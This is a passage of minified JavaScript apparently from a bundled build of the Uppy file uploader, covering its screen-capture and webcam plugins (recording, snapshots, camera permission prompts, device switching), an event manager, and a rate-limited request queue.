recorder access not supported\"))}selectVideoStreamSource(){return this.videoStream?new Promise(e=>e(this.videoStream)):this.mediaDevices.getDisplayMedia(this.opts.displayMediaConstraints).then(e=>(this.videoStream=e,this.videoStream.addEventListener(\"inactive\",()=>{this.streamInactivated()}),this.setPluginState({streamActive:!0}),e)).catch(e=>(this.setPluginState({screenRecError:e}),this.userDenied=!0,setTimeout(()=>{this.userDenied=!1},1e3),!1))}selectAudioStreamSource(){return this.audioStream?new Promise(e=>e(this.audioStream)):this.mediaDevices.getUserMedia(this.opts.userMediaConstraints).then(e=>(this.audioStream=e,this.setPluginState({audioStreamActive:!0}),e)).catch(e=>(e.name===\"NotAllowedError\"&&(this.uppy.info(this.i18n(\"micDisabled\"),\"error\",5e3),this.uppy.log(this.i18n(\"micDisabled\"),\"warning\")),!1))}startRecording(){let e={};this.capturedMediaFile=null,this.recordingChunks=[];let{preferredVideoMimeType:t}=this.opts;this.selectVideoStreamSource().then(r=>{t&&MediaRecorder.isTypeSupported(t)&&Ki(t)&&(e.mimeType=t);let s=[r.getVideoTracks()[0]];this.audioStream&&s.push(this.audioStream.getAudioTracks()[0]),this.outputStream=new MediaStream(s),this.recorder=new MediaRecorder(this.outputStream,e),this.recorder.addEventListener(\"dataavailable\",o=>{this.recordingChunks.push(o.data)}),this.recorder.start(),this.setPluginState({recording:!0})}).catch(r=>{this.uppy.log(r,\"error\")})}streamInactivated(){let{recordedVideo:e,recording:t}={...this.getPluginState()};!e&&!t?this.parent&&this.parent.hideAllPanels&&this.parent.hideAllPanels():t&&(this.uppy.log(\"Capture stream inactive \\u2014 stop recording\"),this.stopRecording()),this.videoStream=null,this.audioStream=null,this.setPluginState({streamActive:!1,audioStreamActive:!1})}stopRecording(){return new Promise(t=>{this.recorder.addEventListener(\"stop\",()=>{t()}),this.recorder.stop()}).then(()=>(this.setPluginState({recording:!1}),this.getVideo())).then(t=>{this.capturedMediaFile=t,this.setPluginState({recordedVideo:URL.createObjectURL(t.data)})}).then(()=>{this.recordingChunks=null,this.recorder=null},t=>{throw this.recordingChunks=null,this.recorder=null,t})}submit(){try{this.capturedMediaFile&&this.uppy.addFile(this.capturedMediaFile)}catch(e){e.isRestriction||this.uppy.log(e,\"warning\")}}stop(){this.videoStream&&(this.videoStream.getVideoTracks().forEach(e=>{e.stop()}),this.videoStream.getAudioTracks().forEach(e=>{e.stop()}),this.videoStream=null),this.audioStream&&(this.audioStream.getAudioTracks().forEach(e=>{e.stop()}),this.audioStream.getVideoTracks().forEach(e=>{e.stop()}),this.audioStream=null),this.outputStream&&(this.outputStream.getAudioTracks().forEach(e=>{e.stop()}),this.outputStream.getVideoTracks().forEach(e=>{e.stop()}),this.outputStream=null),this.setPluginState({recordedVideo:null}),this.captureActive=!1}getVideo(){let e=this.recordingChunks[0].type,t=Ki(e);if(!t)return Promise.reject(new Error(`Could not retrieve recording: Unsupported media type \"${e}\"`));let r=`screencap-${Date.now()}.${t}`,s=new Blob(this.recordingChunks,{type:e}),o={source:this.id,name:r,data:new Blob([s],{type:e}),type:e};return Promise.resolve(o)}render(){let e=this.getPluginState();return!e.streamActive&&!this.captureActive&&!this.userDenied&&this.start(),u(iv,dc({},e,{onStartRecording:this.startRecording,onStopRecording:this.stopRecording,onStop:this.stop,onSubmit:this.submit,i18n:this.i18n,stream:this.videoStream}))}};n(as,\"ScreenCapture\");as.VERSION=yP.version;var pv=de(sv(),1);function pc(i,e,t){return new Promise(r=>{i.toBlob(r,e,t)})}n(pc,\"canvasToBlob\");function fc(){return typeof MediaRecorder==\"function\"&&!!MediaRecorder.prototype&&typeof MediaRecorder.prototype.start==\"function\"}n(fc,\"supportsMediaRecorder\");var zu=n(()=>u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",fill:\"#0097DC\",width:\"66\",height:\"55\",viewBox:\"0 0 66 55\"},u(\"path\",{d:\"M57.3 8.433c4.59 0 8.1 3.51 8.1 8.1v29.7c0 4.59-3.51 8.1-8.1 8.1H8.7c-4.59 0-8.1-3.51-8.1-8.1v-29.7c0-4.59 3.51-8.1 8.1-8.1h9.45l4.59-7.02c.54-.54 1.35-1.08 2.16-1.08h16.2c.81 0 1.62.54 2.16 1.08l4.59 7.02h9.45zM33 14.64c-8.62 0-15.393 6.773-15.393 15.393 0 8.62 6.773 15.393 15.393 15.393 8.62 0 15.393-6.773 15.393-15.393 0-8.62-6.773-15.393-15.393-15.393zM33 40c-5.648 0-9.966-4.319-9.966-9.967 0-5.647 4.318-9.966 9.966-9.966s9.966 4.319 9.966 9.966C42.966 35.681 38.648 40 33 40z\",fillRule:\"evenodd\"})),\"default\");var ov=n(i=>{let{onSnapshot:e,i18n:t}=i;return u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Webcam-button uppy-Webcam-button--picture\",type:\"button\",title:t(\"takePicture\"),\"aria-label\":t(\"takePicture\"),onClick:e,\"data-uppy-super-focusable\":!0},zu())},\"default\");function mc(i){let{recording:e,onStartRecording:t,onStopRecording:r,i18n:s}=i;return e?u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Webcam-button\",type:\"button\",title:s(\"stopRecording\"),\"aria-label\":s(\"stopRecording\"),onClick:r,\"data-uppy-super-focusable\":!0},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"100\",height:\"100\",viewBox:\"0 0 100 100\"},u(\"rect\",{x:\"15\",y:\"15\",width:\"70\",height:\"70\"}))):u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Webcam-button\",type:\"button\",title:s(\"startRecording\"),\"aria-label\":s(\"startRecording\"),onClick:t,\"data-uppy-super-focusable\":!0},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"100\",height:\"100\",viewBox:\"0 0 100 100\"},u(\"circle\",{cx:\"50\",cy:\"50\",r:\"40\"})))}n(mc,\"RecordButton\");function gc(i){return`${Math.floor(i/60)}:${String(i%60).padStart(2,0)}`}n(gc,\"formatSeconds\");function yc(i){let{recordingLengthSeconds:e,i18n:t}=i,r=gc(e);return u(\"span\",{\"aria-label\":t(\"recordingLength\",{recording_length:r})},r)}n(yc,\"RecordingLength\");var nv=n(i=>{let{currentDeviceId:e,videoSources:t,onChangeVideoSource:r}=i;return u(\"div\",{className:\"uppy-Webcam-videoSource\"},u(\"select\",{className:\"uppy-u-reset uppy-Webcam-videoSource-select\",onChange:s=>{r(s.target.value)}},t.map(s=>u(\"option\",{key:s.deviceId,value:s.deviceId,selected:s.deviceId===e},s.label))))},\"default\");function _P(i){let{onSubmit:e,i18n:t}=i;return u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Webcam-button uppy-Webcam-button--submit\",type:\"button\",title:t(\"submitRecordedFile\"),\"aria-label\":t(\"submitRecordedFile\"),onClick:e,\"data-uppy-super-focusable\":!0},u(\"svg\",{width:\"12\",height:\"9\",viewBox:\"0 0 12 9\",xmlns:\"http://www.w3.org/2000/svg\",\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\"},u(\"path\",{fill:\"#fff\",fillRule:\"nonzero\",d:\"M10.66 0L12 1.31 4.136 9 0 4.956l1.34-1.31L4.136 6.38z\"})))}n(_P,\"SubmitButton\");var av=_P;function xP(i){let{onDiscard:e,i18n:t}=i;return u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Webcam-button uppy-Webcam-button--discard\",type:\"button\",title:t(\"discardRecordedFile\"),\"aria-label\":t(\"discardRecordedFile\"),onClick:e,\"data-uppy-super-focusable\":!0},u(\"svg\",{width:\"13\",height:\"13\",viewBox:\"0 0 13 13\",xmlns:\"http://www.w3.org/2000/svg\",\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\"},u(\"g\",{fill:\"#FFF\",fillRule:\"evenodd\"},u(\"path\",{d:\"M.496 11.367L11.103.76l1.414 1.414L1.911 12.781z\"}),u(\"path\",{d:\"M11.104 12.782L.497 2.175 1.911.76l10.607 10.606z\"}))))}n(xP,\"DiscardButton\");var lv=xP;function vc(){return vc=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},vc.apply(this,arguments)}n(vc,\"_extends\");function ju(i,e){return i.includes(e)}n(ju,\"isModeAvailable\");var Hu=class extends we{componentDidMount(){let{onFocus:e}=this.props;e()}componentWillUnmount(){let{onStop:e}=this.props;e()}render(){let{src:e,recordedVideo:t,recording:r,modes:s,supportsRecording:o,videoSources:a,showVideoSourceDropdown:l,showRecordingLength:h,onSubmit:p,i18n:d,mirror:f,onSnapshot:y,onStartRecording:b,onStopRecording:S,onDiscardRecordedVideo:E,recordingLengthSeconds:x}=this.props,F=!!t,U=!F&&o&&(ju(s,\"video-only\")||ju(s,\"audio-only\")||ju(s,\"video-audio\")),j=!F&&ju(s,\"picture\"),G=o&&h&&!F,J=l&&a&&a.length>1,B={playsinline:!0};return t?(B.muted=!1,B.controls=!0,B.src=t,this.videoElement&&(this.videoElement.srcObject=void 0)):(B.muted=!0,B.autoplay=!0,B.srcObject=e),u(\"div\",{className:\"uppy uppy-Webcam-container\"},u(\"div\",{className:\"uppy-Webcam-videoContainer\"},u(\"video\",vc({ref:z=>this.videoElement=z,className:`uppy-Webcam-video  ${f?\"uppy-Webcam-video--mirrored\":\"\"}`},B))),u(\"div\",{className:\"uppy-Webcam-footer\"},u(\"div\",{className:\"uppy-Webcam-videoSourceContainer\"},J?nv(this.props):null),u(\"div\",{className:\"uppy-Webcam-buttonContainer\"},j&&u(ov,{onSnapshot:y,i18n:d}),U&&u(mc,{recording:r,onStartRecording:b,onStopRecording:S,i18n:d}),F&&u(av,{onSubmit:p,i18n:d}),F&&u(lv,{onDiscard:E,i18n:d})),u(\"div\",{className:\"uppy-Webcam-recordingLength\"},G&&u(yc,{recordingLengthSeconds:x,i18n:d}))))}};n(Hu,\"CameraScreen\");var uv=Hu;var hv=n(i=>{let{icon:e,i18n:t,hasCamera:r}=i;return u(\"div\",{className:\"uppy-Webcam-permissons\"},u(\"div\",{className:\"uppy-Webcam-permissonsIcon\"},e()),u(\"h1\",{className:\"uppy-Webcam-title\"},t(r?\"allowAccessTitle\":\"noCameraTitle\")),u(\"p\",null,t(r?\"allowAccessDescription\":\"noCameraDescription\")))},\"default\");var dv={strings:{pluginNameCamera:\"Camera\",noCameraTitle:\"Camera Not Available\",noCameraDescription:\"In order to take pictures or record video, please connect a camera device\",recordingStoppedMaxSize:\"Recording stopped because the file size is about to exceed the limit\",submitRecordedFile:\"Submit recorded file\",discardRecordedFile:\"Discard recorded file\",smile:\"Smile!\",takePicture:\"Take a picture\",startRecording:\"Begin video recording\",stopRecording:\"Stop video recording\",recordingLength:\"Recording length %{recording_length}\",allowAccessTitle:\"Please allow access to your camera\",allowAccessDescription:\"In order to take pictures or record video with your camera, please allow camera access for this site.\"}};function wc(){return wc=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},wc.apply(this,arguments)}n(wc,\"_extends\");function _a(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(_a,\"_classPrivateFieldLooseBase\");var FP=0;function EP(i){return\"__private_\"+FP+++\"_\"+i}n(EP,\"_classPrivateFieldLooseKey\");var OP={version:\"3.3.4\"};function cv(i){return i[0]===\".\"?fn[i.slice(1)]:i}n(cv,\"toMimeType\");function CP(i){return/^video\\/[^*]+$/.test(i)}n(CP,\"isVideoMimeType\");function TP(i){return/^image\\/[^*]+$/.test(i)}n(TP,\"isImageMimeType\");function AP(){return navigator.mediaDevices}n(AP,\"getMediaDevices\");function bc(i,e){return i.includes(e)}n(bc,\"isModeAvailable\");var Ai=EP(\"enableMirror\"),ls=class extends Z{constructor(e,t){super(e,t),Object.defineProperty(this,Ai,{writable:!0,value:void 0}),this.mediaDevices=AP(),this.supportsUserMedia=!!this.mediaDevices,this.protocol=location.protocol.match(/https/i)?\"https\":\"http\",this.id=this.opts.id||\"Webcam\",this.type=\"acquirer\",this.capturedMediaFile=null,this.icon=()=>u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"path\",{d:\"M23.5 9.5c1.417 0 2.5 1.083 2.5 2.5v9.167c0 1.416-1.083 2.5-2.5 2.5h-15c-1.417 0-2.5-1.084-2.5-2.5V12c0-1.417 1.083-2.5 2.5-2.5h2.917l1.416-2.167C13 7.167 13.25 7 13.5 7h5c.25 0 .5.167.667.333L20.583 9.5H23.5zM16 11.417a4.706 4.706 0 00-4.75 4.75 4.704 4.704 0 004.75 4.75 4.703 4.703 0 004.75-4.75c0-2.663-2.09-4.75-4.75-4.75zm0 7.825c-1.744 0-3.076-1.332-3.076-3.074 0-1.745 1.333-3.077 3.076-3.077 1.744 0 3.074 1.333 3.074 3.076s-1.33 3.075-3.074 3.075z\",fill:\"#02B383\",fillRule:\"nonzero\"})),this.defaultLocale=dv;let r={onBeforeSnapshot:()=>Promise.resolve(),countdown:!1,modes:[\"video-audio\",\"video-only\",\"audio-only\",\"picture\"],mirror:!0,showVideoSourceDropdown:!1,facingMode:\"user\",videoConstraints:void 0,preferredImageMimeType:null,preferredVideoMimeType:null,showRecordingLength:!1,mobileNativeCamera:(0,pv.default)({tablet:!0})};this.opts={...r,...t},this.i18nInit(),this.title=this.i18n(\"pluginNameCamera\"),_a(this,Ai)[Ai]=this.opts.mirror,this.install=this.install.bind(this),this.setPluginState=this.setPluginState.bind(this),this.render=this.render.bind(this),this.start=this.start.bind(this),this.stop=this.stop.bind(this),this.takeSnapshot=this.takeSnapshot.bind(this),this.startRecording=this.startRecording.bind(this),this.stopRecording=this.stopRecording.bind(this),this.discardRecordedVideo=this.discardRecordedVideo.bind(this),this.submit=this.submit.bind(this),this.oneTwoThreeSmile=this.oneTwoThreeSmile.bind(this),this.focus=this.focus.bind(this),this.changeVideoSource=this.changeVideoSource.bind(this),this.webcamActive=!1,this.opts.countdown&&(this.opts.onBeforeSnapshot=this.oneTwoThreeSmile),this.setPluginState({hasCamera:!1,cameraReady:!1,cameraError:null,recordingLengthSeconds:0,videoSources:[],currentDeviceId:null})}setOptions(e){super.setOptions({...e,videoConstraints:{...this.opts.videoConstraints,...e?.videoConstraints}})}hasCameraCheck(){return this.mediaDevices?this.mediaDevices.enumerateDevices().then(e=>e.some(t=>t.kind===\"videoinput\")):Promise.resolve(!1)}isAudioOnly(){return this.opts.modes.length===1&&this.opts.modes[0]===\"audio-only\"}getConstraints(e){e===void 0&&(e=null);let t=this.opts.modes.indexOf(\"video-audio\")!==-1||this.opts.modes.indexOf(\"audio-only\")!==-1,r=!this.isAudioOnly()&&(this.opts.modes.indexOf(\"video-audio\")!==-1||this.opts.modes.indexOf(\"video-only\")!==-1||this.opts.modes.indexOf(\"picture\")!==-1),s={...this.opts.videoConstraints||{facingMode:this.opts.facingMode},...e?{deviceId:e,facingMode:null}:{}};return{audio:t,video:r?s:!1}}start(e){if(e===void 0&&(e=null),!this.supportsUserMedia)return Promise.reject(new Error(\"Webcam access not supported\"));this.webcamActive=!0,this.opts.mirror&&(_a(this,Ai)[Ai]=!0);let t=this.getConstraints(e&&e.deviceId?e.deviceId:null);this.hasCameraCheck().then(r=>(this.setPluginState({hasCamera:r}),this.mediaDevices.getUserMedia(t).then(s=>{this.stream=s;let o=null,a=this.isAudioOnly()?s.getAudioTracks():s.getVideoTracks();!e||!e.deviceId?o=a[0].getSettings().deviceId:a.forEach(l=>{l.getSettings().deviceId===e.deviceId&&(o=l.getSettings().deviceId)}),this.updateVideoSources(),this.setPluginState({currentDeviceId:o,cameraReady:!0})}).catch(s=>{this.setPluginState({cameraReady:!1,cameraError:s}),this.uppy.info(s.message,\"error\")})))}getMediaRecorderOptions(){let e={};if(MediaRecorder.isTypeSupported){let{restrictions:t}=this.uppy.opts,r=[];this.opts.preferredVideoMimeType?r=[this.opts.preferredVideoMimeType]:t.allowedFileTypes&&(r=t.allowedFileTypes.map(cv).filter(CP));let s=n(a=>MediaRecorder.isTypeSupported(a)&&Ki(a),\"filterSupportedTypes\"),o=r.filter(s);o.length>0&&(e.mimeType=o[0])}return e}startRecording(){this.recorder=new MediaRecorder(this.stream,this.getMediaRecorderOptions()),this.recordingChunks=[];let e=!1;this.recorder.addEventListener(\"dataavailable\",t=>{this.recordingChunks.push(t.data);let{restrictions:r}=this.uppy.opts;if(this.recordingChunks.length>1&&r.maxFileSize!=null&&!e){let s=this.recordingChunks.reduce((h,p)=>h+p.size,0),a=(s-this.recordingChunks[0].size)/(this.recordingChunks.length-1)*3,l=Math.max(0,r.maxFileSize-a);s>l&&(e=!0,this.uppy.info(this.i18n(\"recordingStoppedMaxSize\"),\"warning\",4e3),this.stopRecording())}}),this.recorder.start(500),this.opts.showRecordingLength&&(this.recordingLengthTimer=setInterval(()=>{let t=this.getPluginState().recordingLengthSeconds;this.setPluginState({recordingLengthSeconds:t+1})},1e3)),this.setPluginState({isRecording:!0})}stopRecording(){return new Promise(t=>{this.recorder.addEventListener(\"stop\",()=>{t()}),this.recorder.stop(),this.opts.showRecordingLength&&(clearInterval(this.recordingLengthTimer),this.setPluginState({recordingLengthSeconds:0}))}).then(()=>(this.setPluginState({isRecording:!1}),this.getVideo())).then(t=>{try{this.capturedMediaFile=t,this.setPluginState({recordedVideo:URL.createObjectURL(t.data)}),_a(this,Ai)[Ai]=!1}catch(r){r.isRestriction||this.uppy.log(r)}}).then(()=>{this.recordingChunks=null,this.recorder=null},t=>{throw this.recordingChunks=null,this.recorder=null,t})}discardRecordedVideo(){this.setPluginState({recordedVideo:null}),this.opts.mirror&&(_a(this,Ai)[Ai]=!0),this.capturedMediaFile=null}submit(){try{this.capturedMediaFile&&this.uppy.addFile(this.capturedMediaFile)}catch(e){e.isRestriction||this.uppy.log(e,\"error\")}}async stop(){if(this.stream){let e=this.stream.getAudioTracks(),t=this.stream.getVideoTracks();e.concat(t).forEach(r=>r.stop())}this.recorder&&await new Promise(e=>{this.recorder.addEventListener(\"stop\",e,{once:!0}),this.recorder.stop(),this.opts.showRecordingLength&&clearInterval(this.recordingLengthTimer)}),this.recordingChunks=null,this.recorder=null,this.webcamActive=!1,this.stream=null,this.setPluginState({recordedVideo:null,isRecording:!1,recordingLengthSeconds:0})}getVideoElement(){return this.el.querySelector(\".uppy-Webcam-video\")}oneTwoThreeSmile(){return new Promise((e,t)=>{let r=this.opts.countdown,s=setInterval(()=>{if(!this.webcamActive)return clearInterval(s),this.captureInProgress=!1,t(new Error(\"Webcam is not active\"));r>0?(this.uppy.info(`${r}...`,\"warning\",800),r--):(clearInterval(s),this.uppy.info(this.i18n(\"smile\"),\"success\",1500),setTimeout(()=>e(),1500))},1e3)})}takeSnapshot(){this.captureInProgress||(this.captureInProgress=!0,this.opts.onBeforeSnapshot().catch(e=>{let t=typeof e==\"object\"?e.message:e;return this.uppy.info(t,\"error\",5e3),Promise.reject(new Error(`onBeforeSnapshot: ${t}`))}).then(()=>this.getImage()).then(e=>{this.captureInProgress=!1;try{this.uppy.addFile(e)}catch(t){t.isRestriction||this.uppy.log(t)}},e=>{throw this.captureInProgress=!1,e}))}getImage(){let e=this.getVideoElement();if(!e)return Promise.reject(new Error(\"No video element found, likely due to the Webcam tab being closed.\"));let t=e.videoWidth,r=e.videoHeight,s=document.createElement(\"canvas\");s.width=t,s.height=r,s.getContext(\"2d\").drawImage(e,0,0);let{restrictions:a}=this.uppy.opts,l=[];this.opts.preferredImageMimeType?l=[this.opts.preferredImageMimeType]:a.allowedFileTypes&&(l=a.allowedFileTypes.map(cv).filter(TP));let h=l[0]||\"image/jpeg\",p=Ki(h)||\"jpg\",d=`cam-${Date.now()}.${p}`;return pc(s,h).then(f=>({source:this.id,name:d,data:new Blob([f],{type:h}),type:h}))}getVideo(){let e=this.recordingChunks.find(a=>{var l;return((l=a.type)==null?void 0:l.length)>0}).type,t=Ki(e);if(!t)return Promise.reject(new Error(`Could not retrieve recording: Unsupported media type \"${e}\"`));let r=`webcam-${Date.now()}.${t}`,s=new Blob(this.recordingChunks,{type:e}),o={source:this.id,name:r,data:new Blob([s],{type:e}),type:e};return Promise.resolve(o)}focus(){this.opts.countdown&&setTimeout(()=>{this.uppy.info(this.i18n(\"smile\"),\"success\",1500)},1e3)}changeVideoSource(e){this.stop(),this.start({deviceId:e})}updateVideoSources(){this.mediaDevices.enumerateDevices().then(e=>{this.setPluginState({videoSources:e.filter(t=>t.kind===\"videoinput\")})})}render(){this.webcamActive||this.start();let e=this.getPluginState();return!e.cameraReady||!e.hasCamera?u(hv,{icon:zu,i18n:this.i18n,hasCamera:e.hasCamera}):u(uv,wc({},e,{onChangeVideoSource:this.changeVideoSource,onSnapshot:this.takeSnapshot,onStartRecording:this.startRecording,onStopRecording:this.stopRecording,onDiscardRecordedVideo:this.discardRecordedVideo,onSubmit:this.submit,onFocus:this.focus,onStop:this.stop,i18n:this.i18n,modes:this.opts.modes,showRecordingLength:this.opts.showRecordingLength,showVideoSourceDropdown:this.opts.showVideoSourceDropdown,supportsRecording:fc(),recording:e.isRecording,mirror:_a(this,Ai)[Ai],src:this.stream}))}install(){let{mobileNativeCamera:e,modes:t,facingMode:r,videoConstraints:s}=this.opts,{target:o}=this.opts;if(e&&o){var a;(a=this.getTargetPlugin(o))==null||a.setOptions({showNativeVideoCameraButton:bc(t,\"video-only\")||bc(t,\"video-audio\"),showNativePhotoCameraButton:bc(t,\"picture\"),nativeCameraFacingMode:s?.facingMode||r});return}this.setPluginState({cameraReady:!1,recordingLengthSeconds:0}),o&&this.mount(o,this),this.mediaDevices&&(this.updateVideoSources(),this.mediaDevices.ondevicechange=()=>{if(this.updateVideoSources(),this.stream){let l=!0,{videoSources:h,currentDeviceId:p}=this.getPluginState();h.forEach(d=>{p===d.deviceId&&(l=!1)}),l&&(this.stop(),this.start())}})}uninstall(){this.stop(),this.unmount()}onUnmount(){this.stop()}};n(ls,\"Webcam\");ls.VERSION=OP.version;function Dr(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Dr,\"_classPrivateFieldLooseBase\");var RP=0;function fv(i){return\"__private_\"+RP+++\"_\"+i}n(fv,\"_classPrivateFieldLooseKey\");var Dt=fv(\"uppy\"),xa=fv(\"events\"),mi=class{constructor(e){Object.defineProperty(this,Dt,{writable:!0,value:void 0}),Object.defineProperty(this,xa,{writable:!0,value:[]}),Dr(this,Dt)[Dt]=e}on(e,t){return Dr(this,xa)[xa].push([e,t]),Dr(this,Dt)[Dt].on(e,t)}remove(){for(let[e,t]of Dr(this,xa)[xa].splice(0))Dr(this,Dt)[Dt].off(e,t)}onFilePause(e,t){this.on(\"upload-pause\",(r,s)=>{e===r&&t(s)})}onFileRemove(e,t){this.on(\"file-removed\",r=>{e===r.id&&t(r.id)})}onPause(e,t){this.on(\"upload-pause\",(r,s)=>{e===r&&t(s)})}onRetry(e,t){this.on(\"upload-retry\",r=>{e===r&&t()})}onRetryAll(e,t){this.on(\"retry-all\",()=>{Dr(this,Dt)[Dt].getFile(e)&&t()})}onPauseAll(e,t){this.on(\"pause-all\",()=>{Dr(this,Dt)[Dt].getFile(e)&&t()})}onCancelAll(e,t){var r=this;this.on(\"cancel-all\",function(){Dr(r,Dt)[Dt].getFile(e)&&t(...arguments)})}onResumeAll(e,t){this.on(\"resume-all\",()=>{Dr(this,Dt)[Dt].getFile(e)&&t()})}};n(mi,\"EventManager\");function Y(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Y,\"_classPrivateFieldLooseBase\");var UP=0;function qt(i){return\"__private_\"+UP+++\"_\"+i}n(qt,\"_classPrivateFieldLooseKey\");function kP(i){return new Error(\"Cancelled\",{cause:i})}n(kP,\"createCancelError\");function mv(i){if(i!=null){var e;let t=n(()=>this.abort(i.reason),\"abortPromise\");i.addEventListener(\"abort\",t,{once:!0});let r=n(()=>{i.removeEventListener(\"abort\",t)},\"removeAbortListener\");(e=this.then)==null||e.call(this,r,r)}return this}n(mv,\"abortOn\");var ii=qt(\"activeRequests\"),Nt=qt(\"queuedHandlers\"),ti=qt(\"paused\"),js=qt(\"pauseTimer\"),It=qt(\"downLimit\"),Hs=qt(\"upperLimit\"),Ir=qt(\"rateLimitingTimer\"),Fa=qt(\"call\"),Nr=qt(\"queueNext\"),_c=qt(\"next\"),Sc=qt(\"queue\"),xc=qt(\"dequeue\"),Pc=qt(\"resume\"),$s=qt(\"increaseLimit\"),Mt=class{constructor(e){Object.defineProperty(this,xc,{value:LP}),Object.defineProperty(this,Sc,{value:MP}),Object.defineProperty(this,_c,{value:NP}),Object.defineProperty(this,Nr,{value:IP}),Object.defineProperty(this,Fa,{value:DP}),Object.defineProperty(this,ii,{writable:!0,value:0}),Object.defineProperty(this,Nt,{writable:!0,value:[]}),Object.defineProperty(this,ti,{writable:!0,value:!1}),Object.defineProperty(this,js,{writable:!0,value:void 0}),Object.defineProperty(this,It,{writable:!0,value:1}),Object.defineProperty(this,Hs,{writable:!0,value:void 0}),Object.defineProperty(this,Ir,{writable:!0,value:void 0}),Object.defineProperty(this,Pc,{writable:!0,value:()=>this.resume()}),Object.defineProperty(this,$s,{writable:!0,value:()=>{if(Y(this,ti)[ti]){Y(this,Ir)[Ir]=setTimeout(Y(this,$s)[$s],0);return}Y(this,It)[It]=this.limit,this.limit=Math.ceil((Y(this,Hs)[Hs]+Y(this,It)[It])/2);for(let t=Y(this,It)[It];t<=this.limit;t++)Y(this,Nr)[Nr]();Y(this,Hs)[Hs]-Y(this,It)[It]>3?Y(this,Ir)[Ir]=setTimeout(Y(this,$s)[$s],2e3):Y(this,It)[It]=Math.floor(Y(this,It)[It]/2)}}),typeof e!=\"number\"||e===0?this.limit=1/0:this.limit=e}run(e,t){return!Y(this,ti)[ti]&&Y(this,ii)[ii]<this.limit?Y(this,Fa)[Fa](e):Y(this,Sc)[Sc](e,t)}wrapSyncFunction(e,t){var r=this;return function(){for(var s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];let l=r.run(()=>(e(...o),queueMicrotask(()=>l.done()),()=>{}),t);return{abortOn:mv,abort(){l.abort()}}}}wrapPromiseFunction(e,t){var r=this;return function(){for(var s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];let l,h=new Promise((p,d)=>{l=r.run(()=>{let f,y;try{y=Promise.resolve(e(...o))}catch(b){y=Promise.reject(b)}return y.then(b=>{f?d(f):(l.done(),p(b))},b=>{f?d(f):(l.done(),d(b))}),b=>{f=kP(b)}},t)});return h.abort=p=>{l.abort(p)},h.abortOn=mv,h}}resume(){Y(this,ti)[ti]=!1,clearTimeout(Y(this,js)[js]);for(let e=0;e<this.limit;e++)Y(this,Nr)[Nr]()}pause(e){e===void 0&&(e=null),Y(this,ti)[ti]=!0,clearTimeout(Y(this,js)[js]),e!=null&&(Y(this,js)[js]=setTimeout(Y(this,Pc)[Pc],e))}rateLimit(e){clearTimeout(Y(this,Ir)[Ir]),this.pause(e),this.limit>1&&Number.isFinite(this.limit)&&(Y(this,Hs)[Hs]=this.limit-1,this.limit=Y(this,It)[It],Y(this,Ir)[Ir]=setTimeout(Y(this,$s)[$s],e))}get isPaused(){return Y(this,ti)[ti]}};n(Mt,\"RateLimitedQueue\");function DP(i){Y(this,ii)[ii]+=1;let e=!1,t;try{t=i()}catch(r){throw Y(this,ii)[ii]-=1,r}return{abort:r=>{e||(e=!0,Y(this,ii)[ii]-=1,t?.(r),Y(this,Nr)[Nr]())},done:()=>{e||(e=!0,Y(this,ii)[ii]-=1,Y(this,Nr)[Nr]())}}}n(DP,\"_call2\");function IP(){queueMicrotask(()=>Y(this,_c)[_c]())}n(IP,\"_queueNext2\");function NP(){if(Y(this,ti)[ti]||Y(this,ii)[ii]>=this.limit||Y(this,Nt)[Nt].length===0)return;let i=Y(this,Nt)[Nt].shift(),e=Y(this,Fa)[Fa](i.fn);i.abort=e.abort,i.done=e.done}n(NP,\"_next2\");function MP(i,e){e===void 0&&(e={});let t={fn:i,priority:e.priority||0,abort:()=>{Y(this,xc)[xc](t)},done:()=>{throw new Error(\"Cannot mark a queued request as done: this indicates a bug\")}},r=Y(this,Nt)[Nt].findIndex(s=>t.priority>s.priority);return r===-1?Y(this,Nt)[Nt].push(t):Y(this,Nt)[Nt].splice(r,0,t),t}n(MP,\"_queue2\");function LP(i){let e=Y(this,Nt)[Nt].indexOf(i);e!==-1&&Y(this,Nt)[Nt].splice(e,1)}n(LP,\"_dequeue2\");var us=Symbol(\"__queue\");function hs(i){let e=n(t=>\"error\"in t&&!!t.error,\"hasError\");return i.filter(t=>!e(t))}n(hs,\"filterNonFailedFiles\");function ds(i){return i.filter(e=>{var t;return!((t=e.progress)!=null&&t.uploadStarted)||!e.isRestored})}n(ds,\"filterFilesToEmitUploadStarted\");var{AbortController:$u}=globalThis,{AbortSignal:w7}=globalThis,Fc=n(function(i,e){i===void 0&&(i=\"Aborted\");let t=new DOMException(i,\"AbortError\");return e!=null&&Ct(e,\"cause\")&&Object.defineProperty(t,\"cause\",{__proto__:null,configurable:!0,writable:!0,value:e.cause}),t},\"createAbortError\");function $(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n($,\"_classPrivateFieldLooseBase\");var BP=0;function st(i){return\"__private_\"+BP+++\"_\"+i}n(st,\"_classPrivateFieldLooseKey\");var 